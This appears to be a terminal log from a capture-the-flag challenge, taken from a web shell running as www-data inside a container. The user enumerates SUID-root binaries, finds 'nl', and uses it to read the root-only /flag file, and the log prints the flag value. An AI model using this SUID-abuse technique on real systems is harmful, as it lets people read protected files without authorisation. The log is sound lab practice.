 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/92754c09dbeedb8d2b35f9c740924cbd) $ ls -al /
total 4
drwxr-xr-x    1 root root  51 May 30 13:54 .
drwxr-xr-x    1 root root  51 May 30 13:54 ..
-rwxr-xr-x    1 root root   0 May 30 13:54 .dockerenv
drwxr-xr-x    1 root root  28 Oct 13  2020 bin
drwxr-xr-x    2 root root   6 Sep 19  2020 boot
drwxr-xr-x    5 root root 360 May 30 13:54 dev
drwxr-xr-x    1 root root  66 May 30 13:54 etc
-rw-------    1 root root  46 May 30 13:54 flag
drwxr-xr-x    2 root root   6 Sep 19  2020 home
drwxr-xr-x    1 root root  30 Oct 13  2020 lib
drwxr-xr-x    2 root root  34 Oct 12  2020 lib64
drwxr-xr-x    2 root root   6 Oct 12  2020 media
drwxr-xr-x    2 root root   6 Oct 12  2020 mnt
drwxr-xr-x    2 root root   6 Oct 12  2020 opt
dr-xr-xr-x 5857 root root   0 May 30 13:54 proc
drwx------    1 root root   6 Oct 13  2020 root
drwxr-xr-x    1 root root  21 Oct 13  2020 run
drwxr-xr-x    1 root root  20 Oct 13  2020 sbin
drwxr-xr-x    2 root root   6 Oct 12  2020 srv
dr-xr-xr-x   13 root root   0 May 20 08:17 sys
drwxrwxrwt    1 root root   6 May 30 13:55 tmp
drwxr-xr-x    1 root root  17 Oct 12  2020 usr
drwxr-xr-x    1 root root  17 Oct 13  2020 var
(www-data:/var/www/html/92754c09dbeedb8d2b35f9c740924cbd) $ find /usr/bin -user root -perm -4000 -print 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
(www-data:/var/www/html/92754c09dbeedb8d2b35f9c740924cbd) $ nl /flag
     1    Dest0g3{4032cb12-60c8-4e7e-9314-627ca298c93b}
(www-data:/var/www/html/92754c09dbeedb8d2b35f9c740924cbd) $